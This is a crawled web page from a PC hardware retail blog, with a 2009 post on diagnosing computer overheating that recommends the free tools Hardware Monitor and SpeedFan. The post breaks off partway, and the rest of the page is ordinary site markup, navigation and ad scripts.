

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/pc-heat-monitor
body_size: 9684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>PC Hardware OutletPC Heat Monitor | PC Hardware Outlet</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Monitor and diagnose PC heat problems with a simple freeware program. Don&#039;t let heat kill your expensive computer when there are free fixes" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.pchardwareoutlet.com/pc-heat-monitor" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#article","name":"PC Heat Monitor | PC Hardware Outlet","headline":"PC Heat Monitor","author":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.pchardwareoutlet.com\/wp-content\/uploads\/2009\/07\/temp-210x300.jpg","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor\/#articleImage"},"datePublished":"2009-07-03T16:27:27-04:00","dateModified":"2009-07-03T16:27:27-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#webpage"},"isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#webpage"},"articleSection":"PC Hardware Troubleshooting, hardware monitor, monitor software, pc heat, pc heat monitor"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-troubleshooting#listItem","name":"PC Hardware Troubleshooting"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-troubleshooting#listItem","position":2,"name":"PC Hardware Troubleshooting","item":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-troubleshooting","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#listItem","name":"PC Heat Monitor"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#listItem","position":3,"name":"PC Heat Monitor","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-troubleshooting#listItem","name":"PC Hardware Troubleshooting"}}]},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"Person","@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author","url":"https:\/\/www.pchardwareoutlet.com\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b3cdc2b132c9c57097e44927cb15736815dd5314fb8e33d71bda54b0958b657c?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#webpage","url":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor","name":"PC Heat Monitor | PC Hardware Outlet","description":"Monitor and diagnose PC heat problems with a simple freeware program. Don't let heat kill your expensive computer when there are free fixes","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/pc-heat-monitor#breadcrumblist"},"author":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"creator":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"datePublished":"2009-07-03T16:27:27-04:00","dateModified":"2009-07-03T16:27:27-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fpc-heat-monitor" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fpc-heat-monitor&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/posts/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pchardwareoutlet.com/?p=134' />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last"  id="lastcurrent">
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>



 
	<li><h2>PC Hardware Troubleshooting </h2>
	<ul>
	</ul>
        </li>




					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>		<div class="main">

			
			<div class="post" id="post-134">

				<div class="post-date">July 3rd, 2009</div>

				<h2><a href="https://www.pchardwareoutlet.com/pc-heat-monitor" title="PC Heat Monitor">PC Heat Monitor</a></h2>

				<div class="entry">

					<div class="postmetadata">
						<ul>
							<li class="author">by admin</li>
						</ul>
					</div>

					<div class="clear"></div>

					<p>A PC that's too hot can cause a host of problems - most commonly you'll see random bluescreens, lockups and freezes, but you may also notice other problems, such as poor frame rates during games, and excessive fan noise as the CPU or video card fan spins up to try and deal with the excess heat.</p>
<p>Without the right tools, diagnosing a computer overheating condition can be difficult, but luckily computer manufacturers these days have included all sorts of probes in our hardware that can give us a wealth of information.  We are able to see the temperature of the CPU itself, as well as the graphics card, and often the hard disks installed - this is in addition to being able to see the speed that the system fans are rotating at.  In order to see this information, you'll need to run a program that can monitor these.</p>
<p>The two most popular (and free!) programs to monitor your system temps are:<br />
<a href="http://www.cpuid.com/hwmonitor.php">Hardware Monitor</a> by CPUID<br />
and<br />
<a href="http://www.almico.com/speedfan.php">SpeedFan</a> by Alfredo Milani Comparetti</p>
<p>Personally, I like Hardware Monitor.  In fact, when I had a heat issue in my Shuttle (small form factor) PC, I decided to use Hardware monitor to see how things were going.</p>
<p>This is the screenshot of Hardware Monitor after I had finished playing a video game.  You can see that my video card is cooking at 199 degrees F!<br />
